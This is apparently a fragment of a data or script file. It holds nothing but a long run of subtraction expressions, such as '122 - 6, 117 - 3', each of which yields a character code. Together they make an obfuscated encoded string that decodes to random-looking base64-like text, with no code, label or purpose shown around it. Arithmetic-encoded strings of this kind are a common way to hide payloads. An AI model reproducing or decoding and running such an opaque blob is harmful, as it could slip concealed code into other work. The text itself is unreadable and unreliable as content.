- 5, 122 - 6, 117 - 3, 92 - 2, 57 - 9, 50 - 1, 127 - 7, 104 - 4, 70 - 4, 123 - 8, 126 - 6, 79 - 8, 116 - 8, 115 - 4, 93 - 9, 88 - 8, 112 - 6, 72 - 3, 78 - 1, 84 - 4, 86 - 3, 70 - 1, 79 - 6, 104 - 5, 71 - 1, 93 - 7, 103 - 6, 72 - 2, 87 - 5, 82 - 9, 110 - 3, 75 - 7, 69 - 2, 71 - 2, 122 - 2, 87 - 5, 92 - 9, 91 - 2, 82 - 8, 79 - 9, 112 - 9, 90 - 5, 76 - 7, 104 - 6, 113 - 6, 54 - 5, 57 - 3, 109 - 9, 76 - 7, 93 - 7, 58 - 6, 74 - 6, 87 - 6, 80 - 7, 88 - 3, 69 - 4, 75 - 7, 55 - 3, 107 - 6, 102 - 3, 89 - 2, 116 - 8, 85 - 4, 107 - 8, 72 - 7, 94 - 5, 81 - 1, 80 - 8, 67 - 2, 56 - 7, 119 - 2, 87 - 3, 89 - 2, 60 - 7, 55 - 7, 90 - 6, 59 - 8, 75 - 1, 80 - 7, 90 - 9, 75 - 5, 73 - 7, 70 - 2, 107 - 5, 72 - 3, 52 - 4, 57 - 9, 83 - 7, 70 - 4, 50 - 2, 58 - 5, 75 - 4, 105 - 1, 60 - 4, 73 - 5, 96 - 8, 78 - 7, 95 - 9, 80 - 2, 102 - 1, 113 - 3, 82 - 1, 78 - 5, 79 - 4, 66 - 1, 122 - 3, 102 - 4, 73 - 7, 67 - 2, 90 - 8, 117 - 5, 79 - 8, 87 - 3, 53 - 1, 71 - 5, 82 - 3, 88 - 6, 86 - 9, 58 - 3, 73 - 5, 107 - 4, 77 - 4, 80 - 7, 81 - 6, 83 - 2, 121 - 9, 55 - 2, 106 - 4, 94 - 9, 90 - 8, 118 - 4, 94 - 5, 112 - 4, 118 - 6, 90 - 9, 90 - 9, 91 - 4, 100 - 1, 83 - 9, 81 - 1, 111 - 5, 104 - 5, 98 - 9, 83 - 3, 83 - 2, 52 - 4, 86 - 1, 74 - 8, 72 - 3, 64 - 8, 111 - 4, 72 - 7, 109 - 3, 59 - 7, 48 - 1, 75 - 9, 72 - 4, 92 - 6, 79 - 6, 86 - 4, 55 - 6, 72 - 7, 71 - 4, 80 - 9, 71 - 6, 86 - 9, 127 - 8, 82 - 3, 82 - 1, 106 - 2, 123 - 4, 90 - 9, 56 - 7, 119 - 7, 91 - 8, 95 - 7, 77 - 6, 91 - 5, 84 - 6, 108 - 7, 118 - 8, 85 - 4, 83 - 4, 70 - 2, 121 - 1, 54 - 2, 106 - 8, 78 - 6, 71 - 5, 85 - 4, 110 - 5, 93 - 7, 115 - 7, 120 - 4, 56 - 8, 92 - 8, 89 - 6, 57 - 8, 106 - 1, 100 - 1, 78 - 8, 70 - 4, 67 - 1, 80 - 7, 87 - 5, 112 - 9, 52 - 5, 81 - 3, 123 - 3, 112 - 5, 55 - 2, 67 - 1, 123 - 3, 90 - 8, 82 - 1, 66 - 1, 109 - 4, 64 - 8, 78 - 5, 80 - 3, 107 - 1, 62 - 6, 120 - 3, 83 - 3, 127 - 8, 103 - 4, 86 - 4, 75 - 4, 86 - 5, 83 - 1, 124 - 6, 87 - 5, 74 - 2, 78 - 9, 121 - 3, 95 - 5, 58 - 7, 67 - 1, 78 - 5, 95 - 8, 113 - 5, 72 - 7, 80 - 7, 82 - 9, 86 - 1, 57 - 8, 56 - 3, 87 - 8, 67 - 2, 81 - 8, 125 - 3, 68 - 1, 89 - 7, 97 - 8, 115 - 9, 77 - 7, 89 - 6, 109 - 6, 103 - 1, 79 - 2, 73 - 5, 86 - 9, 75 - 2, 106 - 4, 104 - 1, 64 - 8, 105 - 3, 69 - 3, 68 - 1, 111 - 8, 123 - 1, 71 - 4, 71 - 3, 127 - 7, 61 - 5, 92 - 9, 111 - 6, 109 - 2, 125 - 5, 76 - 7, 67 - 2, 82 - 9, 67 - 2, 104 - 5, 126 - 4, 50 - 2, 87 - 4, 87 - 9, 57 - 8, 88 - 3, 59 - 4, 72 - 6, 85 - 1, 112 - 9, 60 - 8, 68 - 2, 73 - 5, 85 - 4, 109 - 8, 90 - 1, 77 - 9, 55 - 7, 88 - 8, 104 - 4, 56 - 8, 79 - 9, 101 - 4, 92 - 8, 92 - 6, 123 - 3, 58 - 4, 92 - 8, 93 - 5, 98 - 8, 117 - 9, 89 - 6, 116 - 6, 109 - 1, 79 - 6, 74 - 9, 89 - 1, 113 - 1, 72 - 6, 99 - 9, 52 - 4, 51 - 2, 126 - 6, 107 - 7, 70 - 1, 49 - 1, 114 - 9, 71 - 3, 88 - 7, 61 - 9, 71 - 1, 73 - 4, 130 - 9, 111 - 3, 83 - 5, 79 - 5, 87 - 4, 98 - 9, 90 - 1, 79 - 1, 95 - 9, 86 - 8, 124 - 5, 92 - 7, 74 - 5, 78 - 8, 116 - 6, 92 - 8, 87 - 4, 129 - 9, 54 - 6, 73 - 6, 77 - 9, 128 - 9, 105 - 7, 74 - 2, 58 - 9, 74 - 9, 98 - 1, 93 - 9, 88 - 3, 54 - 5, 124 - 4, 108 - 8, 75 - 6, 54 - 5, 122 - 3, 88 - 5, 69 - 3, 90 - 1, 104 - 2, 70 - 5, 106 - 1, 92 - 3, 69 - 3, 72 - 7, 110 - 5, 72 - 7, 72 - 5, 79 - 6, 108 - 5, 113 - 6, 107 - 7, 76 - 6, 87 - 2, 60 - 4, 57 - 9, 73 - 6, 69 - 2, 93 - 8, 106 - 6, 74 - 3, 92 - 8, 93 - 8, 73 - 3, 91 - 6, 115 - 7, 100 - 1, 95 - 6, 81 - 9, 105 - 2, 100 - 1, 113 - 7, 83 - 5, 88 - 2, 115 - 8, 67 - 2, 82 - 7, 123 - 3, 110 - 2, 82 - 9, 74 - 7, 106 - 1, 115 - 4, 124 - 6, 77 - 6, 91 - 7, 76 - 7, 107 - 6, 76 - 3, 58 - 9, 114 - 7, 86 - 2, 73 - 4, 114 - 7, 94 - 4, 116 - 2, 93 - 9, 89 - 1, 96 - 6, 113 - 5, 86 - 3, 116 - 6, 115 - 7, 87 - 3, 102 - 3, 78 - 8, 75 - 9, 74 - 8, 91 - 1, 57 - 9, 53 - 5, 118 - 3, 92 - 4, 109 - 2, 55 - 6, 121 - 2, 88 - 5, 77 - 7, 116 - 5, 79 - 8, 73 - 8, 69 - 1, 93 - 7, 81 - 3, 80 - 7, 131 - 9, 71 - 2, 80 - 4, 83 - 5, 90 - 8, 115 - 4, 75 - 2, 78 - 8, 91 - 9, 85 - 8, 88 - 2, 73 - 6, 72 - 4, 90 - 5, 64 - 7, 73 - 1, 126 - 4, 94 - 9, 82 - 6, 69 - 1, 113 - 7, 85 - 8, 86 - 7, 79 - 4, 66 - 1, 95 - 6, 60 - 8, 86 - 9, 91 - 6, 57 - 8, 121 - 5, 86 - 3, 72 - 6, 52 - 4, 87 - 1, 76 - 6, 85 - 4, 82 - 1, 75 - 8, 84 - 4, 108 - 2, 61 - 5, 72 - 3, 86 - 8, 86 - 1, 67 - 1, 92 - 3, 69 - 4, 106 - 3, 82 - 1, 105 - 1, 69 - 2, 73 - 6, 78 - 1, 110 - 1, 70 - 3, 75 - 8, 76 - 3, 62 - 8, 80 - 8, 123 - 3, 90 - 9, 81 - 8, 83 - 5, 88 - 7, 107 - 4, 122 - 1, 77 - 4, 72 - 5, 59 - 7, 48 - 1, 69 - 3, 123 - 3, 72 - 3, 95 - 5, 69 - 3, 72 - 1, 94 - 8, 75 - 6, 99 - 2, 114 - 6, 59 - 6, 79 - 1, 107 - 8, 77 - 8, 105 - 1, 102 - 5, 75 - 4, 89 - 8, 105 - 5, 119 - 9, 90 - 8, 85 - 2, 84 - 7, 125 - 5, 69 - 2, 130 - 8, 94 - 9, 102 - 5, 76 - 9, 75 - 9, 93 - 8, 89 - 5, 79 - 9, 86 - 5, 107 - 4, 55 - 6, 83 - 3, 91 - 9, 64 - 8, 51 - 2, 69 - 2, 125 - 6, 57 - 5, 124 - 2, 71 - 3, 111 - 6, 105 - 2, 76 - 5, 81 - 2, 75 - 7, 74 - 4, 86 - 8, 105 - 6, 90 - 4, 93 - 7, 104 - 7, 74 - 2, 109 - 5, 84 - 3, 119 - 5, 68 - 3, 93 - 5, 78 - 8, 129 - 8, 92 - 9, 56 - 5, 73 - 8, 104 - 7, 74 - 2, 126 - 6, 90 - 1, 78 - 9, 83 - 5, 88 - 6, 60 - 4, 49 - 1, 77 - 3, 113 - 7, 58 - 2, 56 - 7, 70 - 2, 75 - 9, 82 - 5, 72 - 5, 71 - 5, 71 - 4, 82 - 1, 91 - 1, 74 - 5, 107 - 1, 124 - 9, 72 - 5, 84 - 5, 121 - 2, 72 - 3, 110 - 8, 93 - 8, 72 - 3, 68 - 2, 61 - 7, 91 - 7, 92 - 4, 86 - 8, 57 - 7, 91 - 9, 78 - 6, 69 - 4, 85 - 1, 101 - 2, 76 - 6, 73 - 7, 74 - 8, 98 - 8, 56 - 8, 58 - 9, 126 - 6, 101 - 1, 71 - 5, 62 - 6, 56 - 7, 79 - 7, 70 - 5, 58 - 2, 74 - 7, 69 - 1, 56 - 6, 107 - 8, 93 - 3, 81 - 8, 123 - 2, 73 - 4, 75 - 2, 100 - 3, 53 - 3, 76 - 2, 98 - 1, 88 - 3, 75 - 6, 71 - 1, 116 - 6, 75 - 6, 81 - 9, 73 - 4, 127 - 7, 74 - 9, 92 - 9, 80 - 3, 79 - 1, 94 - 7, 107 - 3, 108 - 1, 77 - 5, 98 - 8, 53 - 5, 90 - 5, 54 - 5, 82 - 3, 122 - 3, 55 - 3, 112 - 4, 69 - 3, 91 - 9, 63 - 7, 110 - 9, 71 - 1, 91 - 4, 116 - 9, 83 - 4, 86 - 6, 112 - 6, 118 - 3, 78 - 7, 87 - 8, 88 - 7, 56 - 7, 90 - 5, 78 - 7, 88 - 7, 61 - 5, 108 - 2, 71 - 4, 76 - 9, 112 - 5, 99 - 1, 72 - 5, 59 - 8, 111 - 7, 84 - 4, 71 - 3, 90 - 8, 58 - 2, 92 - 8, 77 - 4, 122 - 2, 49 - 1, 108 - 2, 81 - 4, 86 - 4, 57 - 5, 111 - 5, 82 - 4, 122 - 2, 94 - 5, 110 - 8, 70 - 4, 107 - 2, 72 - 7, 80 - 7, 84 - 6, 91 - 3, 79 - 1, 78 - 9, 108 - 9, 73 - 4, 116 - 8, 77 - 5, 93 - 9, 89 - 4, 74 - 4, 119 - 6, 92 - 4, 79 - 9, 117 - 1, 54 - 6, 88 - 4, 97 - 9, 72 - 6, 78 - 5, 89 - 2, 117 - 9, 71 - 5, 75 - 9, 98 - 8, 57 - 9, 51 - 2, 128 - 8, 103 - 3, 77 - 8, 55 - 6, 122 - 3, 92 - 9, 76 - 6, 119 - 8, 81 - 4, 73 - 1, 90 - 3, 103 - 4, 80 - 6, 83 - 3, 112 - 6, 107 - 8, 94 - 5, 82 - 2, 89 - 8, 56 - 8, 88 - 3, 70 - 4, 70 - 1, 65 - 9, 114 - 7, 66 - 1, 112 - 6, 57 - 5, 49 - 2, 71 - 5, 71 - 3, 94 - 8, 77 - 6, 71 - 2, 126 - 6, 56 - 4, 79 - 9, 82 - 9, 108 - 4, 88 - 3, 107 - 6, 79 - 2, 108 - 1, 92 - 6, 60 - 9, 73 - 1, 121 - 2, 121 - 9, 109 - 9, 73 - 4, 106 - 1, 76 - 3, 94 - 4, 80 - 6, 93 - 9, 52 - 4, 72 - 4, 82 - 4, 123 - 3, 125 - 9, 106 - 6, 89 - 2, 86 - 1, 79 - 9, 110 - 1, 86 - 1, 75 - 4, 123 - 3, 56 - 8, 85 - 4, 80 - 9, 71 - 1, 112 - 7, 91 - 4, 112 - 4, 68 - 2, 72 - 6, 91 - 1, 54 - 6, 51 - 2, 129 - 9, 109 - 9, 71 - 2, 53 - 4, 124 - 5, 89 - 6, 72 - 2, 118 - 6, 86 - 5, 90 - 9, 94 - 7, 104 - 4, 84 - 6, 79 - 3, 92 - 9, 106 - 2, 85 - 7, 80 - 2, 68 - 3, 108 - 9, 92 - 2, 71 - 5, 84 - 3, 123 - 4, 112 - 7, 68 - 3, 128 - 7, 93 - 7, 56 - 2, 72 - 4, 114 - 8, 64 - 8, 78 - 6, 77 - 8, 87 - 5, 109 - 2, 71 - 2, 105 - 8, 90 - 9, 82 - 1, 51 - 4, 78 - 1, 74 - 9, 105 - 2, 113 - 2, 79 - 5, 129 - 9, 127 - 7, 94 - 5, 83 - 1, 114 - 8, 68 - 3, 74 - 7, 74 - 1, 126 - 4, 69 - 4, 101 - 1, 76 - 3, 112 - 9, 53 - 5, 77 - 3, 74 - 9, 131 - 9, 59 - 7, 127 - 5, 68 - 1, 75 - 8, 82 - 9, 110 - 7, 86 - 3, 119 - 9, 113 - 5, 80 - 7, 88 - 1, 51 - 3, 58 - 9, 106 - 7, 93 - 3, 55 - 7, 67 - 1, 105 - 2, 107 - 5, 91 - 6, 54 - 5, 123 - 4, 74 - 5, 59 - 8, 74 - 8, 85 - 4, 86 - 5, 94 - 7, 105 - 5, 86 - 8, 102 - 3, 89 - 1, 90 - 9, 111 - 9, 85 - 7, 88 - 6, 127 - 8, 84 - 4, 73 - 8, 107 - 4, 62 - 5, 112 - 2, 75 - 4, 91 - 8, 83 - 6, 110 - 6, 71 - 4, 73 - 2, 117 - 1, 110 - 5, 93 - 6, 114 - 6, 67 - 1, 71 - 5, 93 - 3, 128 - 8, 73 - 7, 122 - 2, 85 - 8, 87 - 6, 70 - 1, 107 - 1, 74 - 6, 92 - 6, 117 - 6, 80 - 4, 106 - 9, 58 - 8, 101 - 1, 79 - 1, 103 - 4, 96 - 8, 85 - 3, 79 - 1, 108 - 9, 71 - 5, 121 - 6, 109 - 7, 75 - 9, 75 - 8, 77 - 4, 114 - 3, 73 - 8, 111 - 5, 120 - 9, 63 - 6, 71 - 4, 78 - 6, 107 - 3, 78 - 3, 72 - 5, 67 - 1, 89 - 4, 75 - 3, 80 - 7, 112 - 8, 57 - 1, 113 - 7, 86 - 9, 83 - 1, 65 - 9, 68 - 1, 77 - 9, 88 - 6, 53 - 1, 92 - 2, 77 - 8, 122 - 1, 81 - 8, 83 - 4, 80 - 6, 88 - 6, 102 - 3, 74 - 7, 86 - 6, 121 - 2, 78 - 1, 93 - 9, 71 - 1, 90 - 5, 85 - 7, 118 - 4, 86 - 2, 93 - 5, 78 - 1, 124 - 5, 73 - 8, 112 - 2, 71 - 6, 79 - 8, 78 - 8, 85 - 4, 90 - 8, 75 - 9, 81 - 3, 83 - 2, 104 - 1, 51 - 2, 89 - 9, 90 - 8, 59 - 3, 53 - 4, 74 - 7, 128 - 9, 55 - 2, 86 - 3, 85 - 1, 93 - 6, 108 - 8, 98 - 1, 94 - 5, 117 - 8, 87 - 5, 77 - 8, 102 - 5, 56 - 6, 78 - 4, 102 - 5, 94 - 9, 75 - 6, 77 - 7, 119 - 9, 87 - 3, 94 - 6, 75 - 6, 118 - 9, 70 - 3, 75 - 8, 85 - 4, 101 - 1, 73 - 6, 71 - 5, 59 - 6, 69 - 3, 81 - 8, 84 - 3, 124 - 5, 61 - 4, 78 - 4, 126 - 7, 105 - 1, 119 - 5, 96 - 7, 116 - 8, 114 - 2, 82 - 1, 82 - 1, 89 - 2, 108 - 9, 87 - 6, 88 - 1, 53 - 2, 89 - 7, 83 - 5, 77 - 1, 90 - 3, 79 - 5, 126 - 7, 77 - 9, 88 - 1, 120 - 4, 79 - 1, 93 - 3, 123 - 1, 108 - 9, 105 - 1, 73 - 8, 124 - 2, 84 - 7, 100 - 1, 76 - 7, 128 - 8, 60 - 4, 89 - 9, 94 - 4, 124 - 5, 60 - 8, 111 - 5, 83 - 6, 84 - 3, 120 - 1, 112 - 5, 70 - 2, 87 - 4, 117 - 6, 111 - 9, 71 - 2, 89 - 5, 80 - 7, 108 - 8, 106 - 5, 90 - 2, 50 - 2, 88 - 1, 93 - 6, 114 - 7, 108 - 4, 105 - 8, 73 - 7, 105 - 2, 70 - 5, 55 - 6, 87 - 3, 89 - 6, 71 - 2, 61 - 6, 79 - 7, 89 - 6, 90 - 5, 94 - 5, 91 - 4, 113 - 6, 50 - 1, 67 - 1, 79 - 6, 120 - 1, 75 - 2, 126 - 5, 80 - 7, 83 - 2, 74 - 9, 56 - 7, 74 - 8, 112 - 9, 54 - 1, 105 - 4, 69 - 4, 114 - 8, 92 - 7, 82 - 9, 83 - 6, 69 - 2, 66 - 1, 76 - 3, 77 - 7, 83 - 2, 87 - 6, 105 - 3, 81 - 9, 86 - 5, 85 - 4, 115 - 3, 78 - 7, 93 - 5, 112 - 4, 125 - 3, 73 - 6, 93 - 9, 115 - 8, 107 - 6, 94 - 6, 88 - 2, 117 - 9, 99 - 2, 91 - 7, 90 - 5, 51 - 2, 127 - 7, 82 - 8, 73 - 8, 75 - 2, 108 - 5, 73 - 1, 86 - 5, 119 - 7, 110 - 9, 74 - 5, 114 - 8, 85 - 8, 86 - 1, 88 - 8, 89 - 5, 79 - 9, 70 - 2, 82 - 9, 72 - 7, 108 - 9, 78 - 4, 74 - 3, 83 - 1, 89 - 4, 126 - 9, 71 - 6, 111 - 5, 58 - 1, 51 - 3, 93 - 8, 73 - 1, 69 - 3, 86 - 6, 80 - 9, 126 - 6, 82 - 9, 86 - 3, 76 - 1, 70 - 5, 71 - 2, 116 - 9, 80 - 7, 70 - 5, 111 - 7, 55 - 4, 94 - 9, 55 - 4, 72 - 6, 85 - 4, 88 - 7, 88 - 4, 105 - 6, 68 - 1, 81 - 8, 86 - 3, 76 - 7, 105 - 5, 108 - 6, 109 - 5, 123 - 8, 83 - 4, 69 - 2, 82 - 1, 52 - 4, 110 - 5, 90 - 9, 129 - 8, 90 - 1, 63 - 6, 75 - 8, 87 - 4, 85 - 4, 71 - 6, 91 - 4, 116 - 9, 55 - 6, 67 - 1, 90 - 1, 78 - 8, 124 - 4, 111 - 7, 94 - 4, 75 - 6, 108 - 4, 56 - 5, 88 - 3, 53 - 2, 67 - 1, 89 - 8, 83 - 2, 91 - 7, 103 - 4, 68 - 1, 75 - 2, 92 - 9, 73 - 4, 106 - 6, 110 - 8, 112 - 8, 119 - 4, 81 - 2, 73 - 6, 84 - 3, 56 - 8, 111 - 6, 83 - 2, 130 - 8, 109 - 2, 124 - 4, 67 - 1, 72 - 4, 100 - 1, 70 - 5, 71 - 3, 112 - 4, 68 - 2, 104 - 5, 91 - 1, 53 - 5, 116 - 4, 107 - 4, 97 - 7, 74 - 4, 58 - 9, 57 - 8, 90 - 6, 50 - 2, 71 - 1, 63 - 9, 83 - 2, 88 - 1, 108 - 9, 104 - 4, 82 - 2, 111 - 6, 86 - 5, 91 - 2, 75 - 2, 75 - 6, 97 - 8, 75 - 1, 70 - 4, 67 - 1, 107 - 4, 116 - 2, 71 - 4, 75 - 3, 59 - 3, 54 - 2, 68 - 1, 72 - 4, 93 - 4, 100 - 1, 94 - 7, 110 - 3, 53 - 4, 68 - 2, 106 - 6, 55 - 6, 96 - 6, 104 - 6, 105 - 5, 70 - 1, 51 - 3, 112 - 9, 75 - 9, 124 - 5, 118 - 7, 74 - 4, 73 - 4, 94 - 7, 112 - 5, 104 - 3, 78 - 4, 88 - 5, 55 - 7, 71 - 5, 84 - 6, 89 - 4, 94 - 5, 88 - 9, 73 - 1, 124 - 4, 77 - 7, 117 - 7, 86 - 1, 79 - 7, 71 - 1, 111 - 4, 89 - 3, 111 - 3, 118 - 6, 76 - 3, 91 - 4, 105 - 2, 70 - 5, 82 - 3, 82 - 4, 126 - 6, 110 - 7, 105 - 1, 102 - 1, 107 - 3, 57 - 5, 116 - 9, 71 - 2, 84 - 2, 91 - 2, 89 - 3, 86 - 2, 130 - 9, 93 - 8, 84 - 7, 83 - 6, 110 - 4, 63 - 7, 78 - 3, 78 - 5, 112 - 9, 100 - 1, 82 - 2, 78 - 6, 106 - 3, 88 - 3, 75 - 6, 71 - 6, 108 - 2, 49 - 1, 63 - 8, 78 - 6, 60 - 9, 67 - 1, 94 - 8, 93 - 6, 111 - 3, 104 - 5, 92 - 5, 82 - 6, 128 - 9, 88 - 7, 114 - 6, 83 - 6, 93 - 8, 116 - 4, 118 - 4, 93 - 4, 117 - 9, 120 - 8, 88 - 7, 74 - 5, 85 - 2, 108 - 5, 107 - 7, 79 - 5, 68 - 1, 87 - 5, 69 - 1, 80 - 7, 123 - 3, 124 - 5, 74 - 6, 76 - 4, 73 - 8, 91 - 9, 114 - 2, 77 - 7, 121 - 1, 108 - 5, 56 - 2, 73 - 6, 93 - 9, 89 - 4, 83 - 2, 94 - 7, 114 - 7, 56 - 7, 74 - 8, 110 - 8, 116 - 8, 83 - 1, 116 - 5, 105 - 7, 89 - 3, 91 - 9, 117 - 3, 98 - 9, 117 - 9, 113 - 1, 86 - 5, 67 - 1, 91 - 8, 112 - 9, 84 - 5, 75 - 1, 76 - 8, 112 - 5, 81 - 8, 82 - 2, 109 - 5, 125 - 5, 93 - 8, 74 - 5, 104 - 1, 55 - 3, 112 - 6, 79 - 9, 80 - 8, 62 - 6, 56 - 7, 76 - 4, 91 - 8, 67 - 2, 83 - 5, 75 - 5, 70 - 4, 82 - 1, 107 - 2, 82 - 6, 128 - 9, 90 - 9, 61 - 4, 82 - 5, 71 - 2, 88 - 3, 111 - 8, 70 - 4, 123 - 4, 114 - 3, 72 - 2, 70 - 1, 88 - 1, 54 - 1, 90 - 3, 94 - 7, 57 - 8, 59 - 6, 80 - 2, 106 - 7, 74 - 8, 112 - 9, 89 - 3, 68 - 3, 71 - 5, 85 - 4, 59 - 8, 83 - 2, 124 - 2, 55 - 3, 57 - 3, 73 - 5, 112 - 6, 125 - 6, 74 - 8, 75 - 4, 87 - 5, 122 - 6, 69 - 3, 110 - 9, 109 - 2, 51 - 3, 57 - 6, 76 - 3, 86 - 5, 86 - 9, 126 - 4, 75 - 3, 71 - 5, 86 - 9, 103 - 1, 70 - 2, 58 - 8, 63 - 6, 77 - 8, 108 - 9, 90 - 7, 59 - 2, 116 - 6, 104 - 5, 78 - 9, 106 - 2, 105 - 8, 86 - 1, 67 - 1, 107 - 8, 118 - 9, 73 - 1, 54 - 3, 70 - 1, 59 - 2, 66 - 1, 123 - 2, 88 - 7, 86 - 8, 74 - 7, 74 - 9, 95 - 6, 69 - 4, 78 - 3, 127 - 6, 88 - 7, 54 - 5, 107 - 7, 78 - 8, 68 - 2, 127 - 8, 80 - 9, 122 - 2, 59 - 3, 75 - 6, 77 - 2, 76 - 9, 108 - 1, 94 - 4, 86 - 8, 75 - 8, 93 - 4, 101 - 3, 84 - 7, 85 - 4, 88 - 6, 85 - 2, 91 - 4, 74 - 5, 110 - 6, 116 - 6, 92 - 7, 72 - 1, 63 - 6, 50 - 2, 76 - 6, 111 - 3, 113 - 1, 75 - 2, 91 - 4, 115 - 7, 71 - 5, 72 - 6, 97 - 7, 57 - 9, 53 - 5, 61 - 9, 83 - 6, 108 - 1, 58 - 9, 59 - 7, 92 - 9, 86 - 5, 51 - 3, 126 - 8, 73 - 5, 84 - 1, 109 - 6, 80 - 1, 82 - 5, 74 - 7, 73 - 8, 78 - 9, 83 - 3, 121 - 2, 93 - 3, 93 - 9, 91 - 6, 71 - 5, 119 - 7, 79 - 1, 85 - 1, 93 - 5, 71 - 1, 54 - 6, 88 - 4, 97 - 9, 72 - 6, 76 - 3, 89 - 2, 114 - 6, 72 - 7, 88 - 4, 78 - 5, 111 - 7, 115 - 8, 108 - 1, 80 - 6, 107 - 4, 85 - 7, 121 - 7, 96 - 7, 115 - 7, 118 - 6, 90 - 9, 84 - 3, 95 - 8, 102 - 2, 84 - 6, 104 - 5, 88 - 5, 109 - 1, 111 - 1, 100 - 1, 77 - 8, 110 - 6, 98 - 1, 94 - 9, 74 - 5, 74 - 4, 113 - 3, 73 - 5, 108 - 2, 55 - 7, 121 - 1, 70 - 2, 74 - 7, 77 - 4, 111 - 7, 79 - 9, 72 - 7, 88 - 7, 78 - 9, 81 - 3, 91 - 9, 122 - 7, 123 - 4, 88 - 9, 78 - 9, 86 - 1, 56 - 3, 69 - 3, 104 - 1, 61 - 9, 89 - 3, 71 - 2, 131 - 9, 72 - 3, 84 - 7, 87 - 7, 87 - 5, 53 - 5, 80 - 6, 107 - 6, 90 - 4, 81 - 3, 124 - 5, 90 - 5, 73 - 4, 78 - 8, 118 - 8, 91 - 7, 92 - 4, 71 - 1, 50 - 2, 75 - 4, 112 - 6, 110 - 3, 78 - 7, 74 - 2, 106 - 2, 62 - 6, 91 - 4, 99 - 2, 90 - 9, 75 - 6, 45 - 2, 86 - 8, 122 - 3, 124 - 5, 116 - 9, 67 - 2, 83 - 1, 88 - 3, 108 - 7, 86 - 5, 96 - 8, 119 - 7, 79 - 1, 82 - 8, 110 - 7, 120 - 5, 73 - 7, 89 - 9, 123 - 4, 120 - 5, 105 - 7, 67 - 1, 68 - 3, 110 - 7, 113 - 2, 70 - 5, 55 - 5, 118 - 6, 106 - 5, 87 - 3, 94 - 6, 73 - 7, 77 - 4, 91 - 4, 110 - 7, 51 - 2, 84 - 6, 94 - 4, 53 - 4, 129 - 9, 110 - 6, 104 - 2, 95 - 9, 93 - 3, 100 - 3, 97 - 8, 115 - 7, 121 - 9, 89 - 8, 79 - 7, 81 - 9, 129 - 9, 116 - 6, 95 - 8, 52 - 1, 87 - 5, 82 - 4, 76 - 2, 111 - 8, 109 - 2, 80 - 7, 88 - 3, 70 - 4, 73 - 3, 119 - 9, 93 - 8, 74 - 2, 75 - 6, 123 - 4, 73 - 8, 108 - 2, 84 - 7, 109 - 9, 71 - 1, 124 - 4, 91 - 6, 89 - 9, 82 - 5, 55 - 7, 83 - 6, 129 - 8, 75 - 1, 105 - 2, 104 - 1, 122 - 2, 74 - 2, 67 - 1, 60 - 4, 55 - 6, 71 - 3, 86 - 3, 75 - 2, 66 - 1, 84 - 6, 72 - 4, 117 - 6, 92 - 2, 105 - 4, 75 - 6, 60 - 4, 81 - 6, 93 - 7, 49 - 1, 111 - 7, 61 - 5, 97 - 7, 52 - 1, 74 - 4, 50 - 2, 75 - 3, 94 - 6, 58 - 6, 68 - 2, 76 - 6, 72 - 6, 59 - 7, 74 - 5, 83 - 5, 89 - 5, 111 - 4, 54 - 6, 82 - 6, 73 - 7, 114 - 6, 122 - 3, 91 - 5, 95 - 9, 116 - 4, 84 - 1, 80 - 7, 109 - 4, 60 - 4, 82 - 9, 83 - 6, 115 - 9, 57 - 1, 72 - 3, 81 - 1, 110 - 7, 61 - 4, 100 - 3, 71 - 4, 89 - 8, 53 - 1, 128 - 7, 74 - 2, 54 - 3, 78 - 9, 58 - 8, 75 - 3, 123 - 1, 65 - 9, 108 - 6, 69 - 2, 85 - 3, 90 - 5, 92 - 8, 96 - 6, 123 - 4, 58 - 2, 53 - 5, 78 - 1, 109 - 6, 81 - 8, 110 - 5, 69 - 1, 88 - 2, 120 - 9, 83 - 1, 73 - 8, 107 - 2, 86 - 5, 77 - 4, 80 - 7, 111 - 6, 102 - 3, 76 - 7, 81 - 1, 112 - 9, 58 - 1, 98 - 1, 86 - 1, 110 - 1, 125 - 9, 118 - 8, 93 - 9, 91 - 3, 72 - 2, 51 - 3, 85 - 3, 114 - 4, 72 - 7, 107 - 5, 70 - 1, 129 - 9, 56 - 4, 78 - 8, 76 - 1, 69 - 3, 113 - 1, 49 - 2, 80 - 1, 69 - 4, 81 - 8, 129 - 7, 70 - 3, 90 - 9, 54 - 2, 97 - 7, 76 - 8, 111 - 6, 115 - 7, 70 - 2, 84 - 5, 93 - 9, 120 - 5, 104 - 3, 81 - 7, 71 - 2, 107 - 3, 84 - 2, 92 - 7, 77 - 8, 84 - 6, 119 - 7, 86 - 5, 56 - 5, 62 - 5, 56 - 6, 93 - 7, 117 - 9, 119 - 7, 79 - 6, 88 - 1, 108 - 5, 70 - 4, 83 - 3, 85 - 7, 72 - 6, 116 - 9, 115 - 4, 85 - 6, 71 - 6, 112 - 8, 45 - 2, 79 - 7, 69 - 3, 58 - 2, 81 - 8, 74 - 4, 87 - 6, 91 - 2, 69 - 3, 87 - 8, 75 - 7, 83 - 6, 70 - 2, 106 - 7, 75 - 5, 89 - 3, 100 - 3, 88 - 2, 124 - 5, 77 - 4, 108 - 3, 73 - 8, 129 - 8, 93 - 8, 129 - 9, 74 - 2, 53 - 2, 105 - 5, 87 - 3, 101 - 2, 73 - 3, 73 - 7, 72 - 6, 106 - 9, 73 - 4, 74 - 1, 112 - 8, 104 - 3, 106 - 2, 54 - 2, 116 - 9, 74 - 5, 87 - 5, 96 - 7, 87 - 1, 85 - 1, 130 - 9, 112 - 1, 86 - 9, 76 - 3, 128 - 6, 82 - 5, 75 - 6, 85 - 5, 114 - 7, 107 - 3, 73 - 1, 88 - 3, 72 - 3, 94 - 4, 56 - 7, 93 - 5, 89 - 6, 71 - 2, 122 - 7, 88 - 4, 93 - 9, 71 - 2, 101 - 1, 73 - 5, 113 - 9, 58 - 1, 79 - 8, 107 - 5, 79 - 8, 101 - 1, 121 - 1, 101 - 1, 76 - 7, 81 - 7, 48 - 1, 80 - 9, 72 - 2, 90 - 9, 73 - 5, 77 - 7, 90 - 6, 56 - 4, 69 - 3, 83 - 5, 77 - 5, 113 - 2, 68 - 2, 79 - 1, 84 - 3, 60 - 8, 85 - 6, 88 - 3, 76 - 6, 128 - 8, 117 - 7, 88 - 5, 110 - 1, 85 - 7, 114 - 7, 73 - 1, 91 - 8, 110 - 6, 86 - 6, 89 - 8, 97 - 9, 117 - 5, 71 - 5, 93 - 3, 129 - 9, 52 - 3, 49 - 2, 78 - 4, 123 - 3, 111 - 4, 117 - 5, 69 - 3, 67 - 1, 59 - 2, 103 - 2, 74 - 8, 125 - 4, 104 - 1, 75 - 7, 79 - 5, 88 - 7, 104 - 5, 72 - 3, 